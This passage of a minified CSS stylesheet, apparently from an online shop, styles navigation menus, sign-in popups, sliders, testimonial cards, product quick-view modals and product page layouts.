.nav-item{padding-left:.8125vw !important;padding-right:.8125vw !important;}.navbar-light .navbar-nav .nav-item .nav-link{color:#3e454c;font-size:1.125rem;line-height:1.5rem;padding-top:.875vw;padding-bottom:.875vw;padding-left:0 !important;padding-right:0 !important;font-weight:500;position:relative;}.navbar-light .navbar-nav .nav-item .nav-link::after{position:absolute;content:"";bottom:0;width:100%;height:5px;left:0;right:0;margin-left:auto;margin-right:auto;color:#4f8324;background-color:#4f8324;display:none;width:100%;}.navbar-light .navbar-nav .nav-item .nav-link:focus{outline:none;}.navbar-light .navbar-nav .nav-link.show::after,.navbar-light .navbar-nav .nav-link:hover::after{display:block;}.nav-bg{background:#fff;}#nav-wrap{width:70%;margin:0 auto;}#nav-wrap ul{list-style:none;position:relative;display:flex;margin:0;padding:0;}#nav-wrap ul li{position:relative;display:flex;margin:0;padding:0;padding-top:8px;}#nav-wrap ul a{display:block;text-decoration:none;color:#3e454c;line-height:32px;padding:0 25px;font-size:1.125rem;}#nav-wrap ul li:hover{background:#fff;font-weight:600;}#nav-wrap ul ul{padding:0;display:none;position:absolute;top:100%;left:0;background:#fff;z-index:999;width:100%;}#nav-wrap ul ul li{width:350px;}#nav-wrap ul ul ul{top:0;left:100%;border-left:1px solid #262626;}#nav-wrap ul li:hover>ul{display:block;font-weight:normal;}.green-top-timer{position:relative;bottom:auto;line-height:1;}.top-section-icons .material-icons{font-size:1.5rem;}.top-section-icon-label{font-size:1rem;font-weight:400;position:relative;vertical-align:super;}.top-section-icon-label .my-ac{position:relative;}.header-search-section{margin-top:0 !important;z-index:99;margin-left:auto;width:30vw;}.header-search-section .header-search-form{width:30vw;}.slider{width:100%;height:300px;position:relative;margin:auto;overflow-x:scroll;overflow-y:hidden;}.slider::-webkit-scrollbar{display:none;}.slider .slide{display:flex;position:absolute;left:0;transition:.3s left ease-in-out;}.slider .item{margin-right:40px;}.slider .item:last-child{margin-right:0;}.ctrl{text-align:center;margin-top:5px;}.ctrl-btn{padding:2px 2px;min-width:50px;background:#fff;border:none;font-weight:600;text-align:center;cursor:pointer;outline:none;position:absolute;top:42%;margin-top:-27.5px;}.ctrl-btn.pro-prev{left:0;}.ctrl-btn.pro-next{right:0;}.top-header{padding:10px 0;font-size:1rem;line-height:1.5rem;min-height:45px;height:2.8125vw;display:flex;align-items:center;}.mm-navbar{display:flex;border-bottom:1px solid var(--mm-color-border);background:var(--mm-color-background);color:var(--mm-color-text-dimmed);text-align:center;opacity:1;transition:opacity .4s ease;}.mm-menu a{padding-top:1vw;padding-bottom:1vw;font-weight:400;}.mm-navbars_top .mm-navbar:last-child{position:absolute;top:0;right:0;background-color:transparent !important;}.mm-btn_close:before{right:10px;}.mm-btn_close:before,.mm-btn_close:after{width:10px;height:10px;border-color:#fff;border-width:5px;}.mm-listitem__text{font-weight:bold;}.mm-menu a{padding-top:10px !important;padding-bottom:10px !important;}.mm-menu .mainheading a{font-size:18px;font-weight:500;}.mm-listitem::after{border-bottom:0;}.mainheading .mm-listitem__text{font-weight:bold;}.mm-navbar__breadcrumbs{white-space:inherit !important;padding:0 15px !important;border-bottom:1px solid #f6f6f6;}.mm-navbar__breadcrumbs a{color:#3e454c !important;font-weight:400;}.mm-navbar__breadcrumbs span{color:#3e454c !important;font-weight:600;font-size:16px;}.footer_desk{max-width:90%;margin:0 auto;}.menu-mobile-box{display:block;margin-top:1px;left:3%;top:100% !important;}.menu-mobile-box:hover .menu-bar-bx{background-color:#4f8324;}.menu-mobile-box:hover .shop-category{color:#fff;}.menu-mobile-box:hover i{color:#fff;}#clockdiv{font-family:"Poppins",sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;margin-top:0;margin-bottom:0;}.footer-content-information{font-size:1rem;}#clockdiv div>span{border-radius:3px;background:#4f8324;border:1px solid;font-size:1rem;line-height:1.5rem;}.smalltext{padding-top:5px;}.footer-section-brand{margin-top:.3125vw;}.footer-links p{font-size:1.375rem;}.footer_list{font-size:1rem;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#3e454c;background-color:#fff;border-top:none !important;border-left:none !important;border-right:none !important;border-bottom:2px solid #4f8324;}.category-carousel-slider{position:relative;}.category-carousel-slider.home-category-slider .category-card-title{padding-top:.625vw;}.category-carousel-slider.home-category-slider .category-inner .img-container{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;margin-left:10px;margin-right:10px;margin-left:.625vw;margin-right:1.25vw;}.category-carousel-slider.home-category-slider .category-inner .img-container img{margin-left:auto;margin-right:auto;}.category-carousel-slider.home-category-slider .category-inner .img-container:first-child{margin-left:0;}.category-carousel-slider.home-category-slider .category-inner .img-container img{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.category-carousel-slider.home-category-slider .category-inner .img-container img img{margin-left:auto;margin-right:auto;}.category-carousel-slider.home-category-slider .category-inner .category-card{margin-right:0;}.category-carousel-slider.home-category-slider .category-inner .category-card h3.category-card-title,.category-carousel-slider.home-category-slider .category-inner .category-card .category-card-title.h3{margin-top:0;font-size:1rem;line-height:1.688rem;max-width:unset;}.category-carousel-slider .button-prev{display:none;background-image:url([data-uri]);left:-12px;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;-webkit-transition:opacity .25s ease,background-color .25s ease;transition:opacity .25s ease,background-color .25s ease;background-color:rgba(240,240,241,.501);}.category-carousel-slider .button-next{display:none;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;transition:opacity .15s ease,background-color .25s ease;background-color:rgba(240,240,241,.501);background-image:url([data-uri]);right:-12px;}.category-carousel-slider:hover .button-next{display:block;}.category-carousel-slider:hover .button-prev{display:block;}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:1.875rem;color:#3e454c;}.nav-tabs .nav-link{display:block;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out;}.category-card .category-card-title{font-size:1rem;line-height:1.688rem;max-width:250px;font-weight:500;}.shop-with-us-slider .slide-item{padding-top:.9375vw;max-width:21.375vw;}.shop-with-us-slider .slide-item .shop-with-us-slider__caption{font-weight:500;font-size:1.125rem;padding-top:.625vw;margin-bottom:.625vw;line-height:1.688rem;color:#025685;}.shop-with-us-slider .slide-item .shop-with-us-slider__txt{line-height:1.5rem;font-size:1rem;margin-bottom:.9375vw;}.header-top-main .row{padding-left:3.036875vw;padding-top:.3125vw;padding-bottom:.3125vw;}.header-top-main .row div:first-child{order:0;}.header-top-main .row div:nth-child(2){order:1;width:19.364375vw;text-align:left;}.header-top-main .row div:nth-child(2).top-header-logo{padding-top:0;padding-bottom:0;margin-left:0;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo{width:13.4375vw;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container{width:13.4375vw;height:5vw;display:flex;align-items:center;justify-content:center;display:block;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{margin-left:auto;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{height:5vw;width:13.4375vw;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec{background-color:transparent;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec .bx{margin-top:17px;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec .num{color:#3e454c;font-size:20px;font-weight:500;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec ul{color:#3e454c;margin-top:-7px;list-style:none;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec ul .fa{font-size:15px;color:#feb057;}.header-top-main .row div:nth-child(3){order:3;width:25.75vw;display:flex;align-items:center;margin-left:auto;margin-right:1.2vw;}.header-top-main .row div:nth-child(3).top-section-icons ul{padding-left:0;width:100%;display:inline-flex;justify-content:flex-end;}.header-top-main .row div:nth-child(3).top-section-icons ul li:first-child{padding-right:.75vw;}.header-top-main .row div:nth-child(3).top-section-icons ul li:nth-child(2){padding:0 .75vw;cursor:pointer;}.header-top-main .row div:nth-child(3).top-section-icons ul li:nth-child(3){padding:0 .75vw;cursor:pointer;}.header-top-main .row div:nth-child(3).top-section-icons ul li:last-child{padding-left:.75vw;}.header-top-main .row div:nth-child(3).top-section-icons ul li:last-child .top-section-icon-label{margin-left:5px;}.header-top-main .row div:nth-child(3).top-section-icons ul li:last-child .top-section-icon-label .my-ac{position:relative;}.header-top-main .row div:nth-child(4){order:2;display:inline-grid;align-items:center;width:30vw;padding-left:0;padding-right:0;}.header-top-main .row div:nth-child(4) .header-search-form{width:30vw;}.header-top-main .row div:nth-child(4) .header-search-form input{padding-left:.705vw;}.header-top-main .row div:nth-child(4).order-complete-menu{padding-top:0;padding-bottom:0;}.header-top-main .row div:nth-child(5){order:4;}.header-top-main .order-completed-logo-menu.row div:nth-child(3){order:2;}.header-top-main .icons{position:relative;float:right;top:0;right:3.036875vw;}.header-top-main.fixed-top{padding-bottom:0;}.header-top-main.order-completed .row div:nth-child(3){width:auto;}.header-top-main.order-completed .row .top-section-icons ul li:first-child{padding-right:4px;}.header-top-main.order-completed .row .top-section-icons ul li:last-child{padding-right:1.5625vw;}.header-top-main .sing-up-popup-header{box-shadow:0 3px 6px rgba(0,0,0,.321);}.header-top-main .sing-up-popup-header.card{display:none;position:absolute;z-index:11;top:70px;padding:0;right:0;width:auto;}.header-top-main .sing-up-popup-header.card.active{z-index:111;display:block;}.header-top-main .sing-up-popup-header.card .card-body{padding:1.25vw;}.header-top-main .sing-up-popup-header.card .card-body h1,.header-top-main .sing-up-popup-header.card .card-body .h1{margin-bottom:.625vw;text-align:center;color:#3e454c;font-size:1.875rem;}.header-top-main .sing-up-popup-header.card .card-body h6,.header-top-main .sing-up-popup-header.card .card-body .h6{margin-bottom:.625vw;font-size:1rem;font-weight:500;text-align:center;color:#3e454c;}.header-top-main .sing-up-popup-header.card .card-body form .form-field{width:344px;margin:0 auto;padding-top:10px !important;font-size:.875rem;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input,.header-top-main .sing-up-popup-header.card .card-body form .form-field select,.header-top-main .sing-up-popup-header.card .card-body form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group input,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group select,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field label{font-size:1rem;padding-bottom:5px;margin-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container{width:300px;overflow:hidden;margin-top:5px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .my-btn,.header-top-main .sing-up-popup-header.card .card-body form .btn-container button{width:344px;margin:0 auto;margin-bottom:20px;display:block;margin-top:15px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in{display:flex;justify-content:center;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span{border-radius:2px;width:155px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span img{margin-right:.625vw;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(1) span{margin-right:9px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(2) span{border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;padding:3px 30px;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink{width:auto;padding-top:15px;font-size:16px;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .account-link{color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-heading{font-size:30px;}.header-top-main .sing-up-popup-header.card .login-heading{font-weight:600;font-size:1.875rem;}.header-top-main .sing-up-popup-header .box-aro{position:relative;}.header-top-main .sing-up-popup-header .arrow-top:after{content:" ";position:absolute;top:-15px;right:auto;border-top:none;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ececec;}.top-section-icons i{font-size:1.438rem;}}@media screen and (min-width:992px) and (min-width:992px) and (max-width:1295px){.header-top-main .row div:nth-child(3).top-section-icons ul li:nth-child(2){padding-left:3.75vw;padding-right:3.75vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top::after{right:58px !important;color:#f00;}.header-top-main .sing-up-popup-header.card .card-body .card-heading{font-size:30px;}}@media screen and (min-width:992px) and (min-width:1295px){.top-section-icons span{display:inline-block;font-size:1rem;line-height:1.5rem;}}@media(min-width:992px){.slick-dotted.slick-slider{margin-bottom:.625vw;}#home-knowledge-center.knowlege-center{margin-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;min-height:19vw;}#home-knowledge-center .card-images{width:96.25vw;margin-left:auto;margin-right:auto;}#home-knowledge-center .knowledge-card{border:none !important;width:23.125vw;margin-top:1.25vw;}#home-knowledge-center .knowledge-card .knowledge-card-details{margin-right:0;margin-left:0;width:23.125vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container{height:12.5vw;width:23.125vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container img{height:12.5vw;width:23.125vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body{padding-top:.9375vw;padding-bottom:1.5vw;}.knowledge-card .card-title{margin-bottom:.5rem;text-align:center;color:#025685;font-weight:500;font-size:1.125rem;line-height:1.688rem;}.knowledge-card .card-text{text-align:center;font-size:1.125rem;margin-top:.9375vw;margin-bottom:.9375vw;}.article-single-card .article-share{bottom:1.25vw;}.category-page-card .category-details{width:auto;margin:0 auto;}.category-page-card .category-image{width:auto;margin:0 auto;}.category-page-card .category-name{font-size:1.125rem;font-weight:bold;margin:5px auto;}.category-page-card .category-price{font-size:1rem;text-align:center;}.category-page-card .category-price span{font-size:1.125rem;}.category-page-card .article-single-card .article-single-card-shadow{margin:10px;}.category-listing-section .offcanvas-collapse{display:block;position:static;top:auto;right:auto;bottom:auto;left:auto;width:100%;height:auto;transform:none;background-color:transparent;visibility:visible !important;}}.home-cta-section{height:15.625vw;margin-top:2.1875vw;}.home-cta-section img{height:15.625vw;}.home-page-tabbing{margin-top:2.1875vw;}.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item{height:auto;margin-bottom:-3px;}.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item .nav-link{padding-top:0;padding-bottom:.75vw;}.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item .nav-link,.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item .nav-link.active{font-size:1.875rem;line-height:2.813rem;font-weight:600;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow{margin-top:2.1875vw;}.home-page-tabbing.tab-container{width:100%;text-align:center;}.home-page-tabbing.tab-container .tab-wrap{width:95vw;min-height:55px;padding-bottom:.625vw;border-bottom:.2vw solid #e6e6e6;}.home-page-tabbing.tab-container .tab-wrap span{z-index:2;transition:all .3s ease;position:absolute;bottom:-2px;height:2px;background-color:#467222;}.home-page-tabbing.tab-container .tab-wrap ul{list-style-type:none;margin:0;padding:0;}.home-page-tabbing.tab-container .tab-wrap ul li.nav-item{display:inline-block;padding:0;cursor:pointer;text-align:center;}.home-page-tabbing.tab-container .tab-wrap ul li.nav-item:hover{display:block;transform:translate(0,-5px);position:relative;height:auto;margin-bottom:0;padding-bottom:0;}.home-page-tabbing.tab-container .tab-wrap ul li .nav-link-tab{font-size:1.563rem;font-weight:600;}.home-page-tabbing.tab-container .tab-wrap .nav-link-tab{transition:all .3s ease;text-decoration:none;display:inline-block;padding-bottom:0;margin-bottom:0;}.home-page-tabbing.tab-container .tab-wrap .nav-link-tab.active{height:auto;margin-bottom:0;padding-bottom:0;}.subscribe-signup{font-size:1.563rem;line-height:2.313rem;}.input-group.subscribe-signup-control input{padding-left:1.11vw;padding-top:.875vw;padding-bottom:.875vw;}.input-group.subscribe-signup-control .input-group-btn .subscribe-signup-button{font-size:.875rem;line-height:1.313rem;}.home-page-end-line{width:80vw;height:.1875vw !important;margin-left:auto;margin-right:auto;margin-bottom:2.1875vw;}.subscribe-signup-button{padding-right:2.1875vw;padding-left:1.15625vw;}#reward-and-premium-banner{justify-content:center;padding-top:1.5625vw;}#reward-and-premium-banner.custom-container{width:100%;padding-right:var(--bs-gutter-x,30px);padding-left:var(--bs-gutter-x,30px);margin-right:auto;margin-left:auto;}#reward-and-premium-banner .item-1{text-align:right;padding-bottom:1.875vw;}#reward-and-premium-banner .item-1 a{width:46.5vw;}#reward-and-premium-banner .item-2{padding-bottom:1.875vw;}#reward-and-premium-banner .item-2 a{width:46.5vw;}.home-page-section-testimonial{margin-top:2.1875vw;height:auto;min-height:auto;width:100%;padding-right:var(--bs-gutter-x,1.25vw);padding-left:var(--bs-gutter-x,1.25vw);margin-right:auto;margin-left:auto;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container{min-height:20vw;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container .card.testimonial-card{min-height:12.5vw;margin-top:1.25vw;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container .card.testimonial-card .card-bottom{text-align:start;padding-top:15px;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container .card.testimonial-card .testimonial-customer-name{margin-top:15px;}.home-page-section-testimonial .testimonial-slider .card.testimonial-card{min-height:12.5vw;margin-top:1.25vw;}.home-page-section-testimonial .testimonial-slider .card.testimonial-card .card-bottom{text-align:start;padding-top:15px;}.home-page-section-testimonial .testimonial-slider .card.testimonial-card .testimonial-customer-name{margin-top:15px;}#main-breadcrumb{padding-top:.9375vw;}#main-breadcrumb ol{font-size:1rem;}#main-breadcrumb ol .breadcrumb-item{font-size:1rem;display:block;}#main-breadcrumb ol .breadcrumb-item a{font-size:1rem;line-height:1.5rem;}#main-breadcrumb ol .breadcrumb-item .fa{margin-top:4px;font-size:1rem;}#main-breadcrumb ol li{font-size:1rem;}#main-breadcrumb.custom-container{padding-top:15px;width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;}#main-breadcrumb.custom-container ol li .fa{font-size:1rem;}.product-quick-view{display:none;box-shadow:none;position:relative;}.product-quick-view #alert-box{position:absolute;top:20%;display:flex;justify-content:center;align-items:center;left:0;margin-left:auto;margin-right:auto;right:0;width:500px;height:250px;z-index:10;background:#fff;transition:all .5s ease-in-out;}.product-quick-view #alert-box i{position:absolute;top:.9375vw;right:.9375vw;font-size:1.875rem;cursor:pointer;}.product-quick-view #alert-box .alert-body{height:100%;display:flex;flex-direction:column;}.product-quick-view #alert-box .alert-body p{font-size:1.563rem;margin-bottom:.625vw;}.product-quick-view #alert-box .alert-body .my-btn{margin-top:.9375vw;}.product-quick-view #alert-box.active{transition:all .5s ease-in-out;transform:scale(1);width:50%;top:50%;left:50%;transform:translate(-50%,-50%);}.product-quick-view #alert-box.quick-alert-box{top:60px;background-color:#fff;padding:.9375vw;margin:0 auto;width:fit-content;box-shadow:-1px 1px 10px 2px black;}.product-quick-view .img-content{margin-right:.6875vw;}.product-quick-view .img-content #product-detail{order:1;padding-bottom:0;padding-top:1.875vw;padding-right:1.875vw;width:35.32vw;position:relative;}.product-quick-view .img-content #product-detail .like-share-icon{width:fit-content;right:10px;position:absolute;}.product-quick-view .img-content #product-detail .like-share-icon .fa-heart:before,.product-quick-view .img-content #product-detail .like-share-icon .fa-share-alt:before{color:#3e454c;}.product-quick-view .img-content #product-detail .like-share-icon i{height:35px;width:35px;font-size:20px;}.product-quick-view .img-content #product-detail .like-share-icon i:last-child{margin-top:5px;}.product-quick-view .img-content #product-detail .product-img-container{flex-direction:column;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-slide-btn{display:none;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-container{width:18.75vw;height:18.75vw;display:flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-container img{margin-left:auto;margin-right:auto;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-container img{width:100%;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail{padding-top:.9375vw;display:flex;justify-content:space-between;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-container{width:8.24vw;height:8.24vw;display:flex;align-items:center;justify-content:center;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-container img{margin-left:auto;margin-right:auto;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-container img{width:100%;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail img{background-color:#e8e8e8;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .numberInfo{height:8.24vw;width:8.24vw !important;color:#025685;font-weight:bold;background:#e3e3e3;display:flex !important;align-items:center;justify-content:center;font-size:1.75rem;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .video-thumbnail{position:relative;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .video-thumbnail i{position:absolute;left:25%;font-size:52px;top:25px;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-more-number{position:relative;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-more-number span{position:absolute;left:25%;top:28%;font-size:1.75rem;font-weight:600;line-height:2.625rem;color:#025685;}.product-quick-view .img-content #product-detail .product-img-container .assure-icons{padding-top:1.25vw;}.product-quick-view .img-content #product-detail .product-img-container .assure-icons ul{list-style:none;padding-left:0;display:flex;justify-content:space-evenly;margin-bottom:0;padding-bottom:.9375vw;border-bottom:1px solid;}.product-quick-view .img-content #product-detail .product-img-container .assure-icons ul li{width:5.375vw;text-align:center;font-size:.875rem;line-height:1.313rem;}.product-quick-view .img-content #product-detail .product-img-container #product-slide-summary-desktop{padding-top:.9375vw;}.product-quick-view .img-content #product-detail .product-img-container #product-slide-summary-desktop div{padding:.3125vw .9375vw;height:2.375rem;display:flex;align-items:center;justify-content:flex-start;}.product-quick-view .img-content #product-detail .product-img-container #product-slide-summary-desktop div a{color:#fff;padding-left:.3125vw;}.product-quick-view .detail-content{margin-top:20px;margin-left:.6875vw;}.product-quick-view .detail-content .quick-view-summary-heading h1,.product-quick-view .detail-content .quick-view-summary-heading .h1{font-size:1.875rem;line-height:2.813rem;margin-bottom:.625vw;}.product-quick-view .detail-content .quick-view-summary-heading .branding span:last-child{color:#025685;}.product-quick-view .detail-content .quick-view-summary-heading .star-rating-add-review{list-style:none;padding-left:0;padding-top:.625vw;}.product-quick-view .detail-content .description-table{padding-top:1.25vw;}.product-quick-view .detail-content .description-table h3,.product-quick-view .detail-content .description-table .h3{display:none;}.product-quick-view .detail-content .description-table .table-heading{background-color:#edeeed;color:#025685;line-height:1.5rem;text-transform:capitalize;}.product-quick-view .detail-content .description-table .table-heading thead{border:0;}.product-quick-view .detail-content .description-table .table-data-container .table-heading th{font-size:1.125rem;padding-top:.625vw;padding-bottom:.625vw;}.product-quick-view .detail-content .description-table .table-data-container div .color-red{font-size:1.125rem;}.product-quick-view .detail-content .description-table .table-data-container table thead tr th:nth-child(3),.product-quick-view .detail-content .description-table .table-data-container table thead tr th:nth-child(4){text-align:center;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr{width:100%;border-bottom:1px solid #3e454c;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td{border:0;vertical-align:middle;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item6 .color-red{font-size:1.125rem;line-height:1.688rem;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item1{padding-left:0;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item3,.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item4{text-align:center;}.product-quick-view .detail-content .description-table .table-data-container table tbody tr td.item5{padding-right:0;text-align:right;}.product-quick-view .detail-content .description-table .action-btn{text-align:right;padding-top:.9375vw;}.product-quick-view .detail-content .description-table .action-btn .btn{background-color:#025685;color:#fff;}.product-quick-view.chk-pop-div{margin:15px;z-index:9999;display:none;background:transparent;}.product-quick-view #quick-inner-div{display:flex;justify-content:center;}.product-quick-view #quick-inner-div .assure-icons .summary-icon{display:flex;justify-content:space-around;list-style:none;padding:0;}.product-quick-view .btn.btn-view-det{background-color:#025685;color:#fff;float:right;margin-right:0;margin-top:20px;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr{border-bottom:1px solid;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td{border-bottom:0;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td.col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td .col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr:hover{background-color:#f5f5f5;}.quick-view-modal .modal-dialog{max-width:100%;width:63.75vw;position:relative;min-width:85vw;max-width:75vw;}.quick-view-modal .modal-dialog .btn-close{position:absolute;right:1.473477406679764vw;top:1.473477406679764vw;background-size:26px;z-index:1;}.quick-view-modal .modal-dialog .btn-close:focus{box-shadow:none;}.quick-view-modal .modal-content{position:relative;}.quick-view-modal .modal-content .modal-body{padding-top:40px;padding:0;}.quick-view-modal .modal-content .modal-body .quick-view-frame{width:100%;min-height:45vw;}.quick-view-modal .modal-content .modal-body .quick-view-frame .product-quick-view #quick-inner-div{justify-content:center;display:flex;}.quick-view-modal .modal-content .modal-body .quick-view-frame .product-quick-view #quick-inner-div #product-detail{width:41.32vw;}.quick-view-modal .modal-content .modal-body .quick-view-frame .product-quick-view #quick-inner-div .detail-content{width:50vw;}.quick-view-modal .modal-content .modal-body .assure-icons .summary-icon{display:flex;justify-content:space-around;list-style:none;padding:0;}.featured-category-section{margin-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.product-page-top-content{padding-top:1.25vw;}.product-page-top-content.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.product-page-top-content h1,.product-page-top-content .h1{font-size:1.5rem;line-height:2rem;}.product-page-top-content .product-heading{padding-bottom:.625vw;border-bottom:1px solid #3e454c;margin-bottom:.625vw;}.product-page-top-content .product-heading img{width:56px;height:56px;}.product-page-top-content .make-flex-column{display:flex;flex-direction:column;flex-flow:wrap;}.product-page-top-content .make-flex-column .flex-col{display:flex;align-items:self-start;font-size:16px;}.product-page-top-content .make-flex-column .flex-col .color-primary{max-width:300px;padding-left:4px;display:block;}.product-page-top-content .make-flex-column #product-detail{order:1;background-color:#fff;padding-top:0;padding-right:1.875vw;width:29.375vw;top:17%;margin-top:0;position:sticky;align-self:flex-start;margin-right:1.25vw;}.product-page-top-content .make-flex-column #product-detail .like-share-icon{top:4%;right:2.9375vw;}.product-page-top-content .make-flex-column #product-detail .like-share-icon i{height:40px;width:40px;margin-bottom:8px;font-size:24px !important;}.product-page-top-content .make-flex-column #product-detail .product-img-container{flex-direction:column;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-container{width:27.5vw;height:27.5vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-container img{display:block;height:auto;}.product-page-top-content .make-flex-column #product-detail .product-img-container .product-img .img-slide-btn{display:none;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail{display:flex;padding-top:.9375vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-container{width:6.5vw;height:6.5vw;display:flex;align-items:center;justify-content:center;border:1px solid #ddd;margin-right:5px;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-container img{margin-left:auto;margin-right:auto;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail img{width:5.625vw;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .numberInfo{height:6.5vw;width:6.5vw !important;color:#025685;font-weight:bold;background:#e3e3e3;display:flex !important;align-items:center;justify-content:center;font-size:1.75rem;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .video-thumbnail{position:relative;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .video-thumbnail i{position:absolute;left:25%;font-size:52px;top:25px;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-more-number{position:relative;}.product-page-top-content .make-flex-column #product-detail .product-img-container .slide-thumbnail .img-more-number span{position:absolute;left:25%;top:28%;font-size:1.75rem;font-weight:600;line-height:2.625rem;color:#025685;}.product-page-top-content 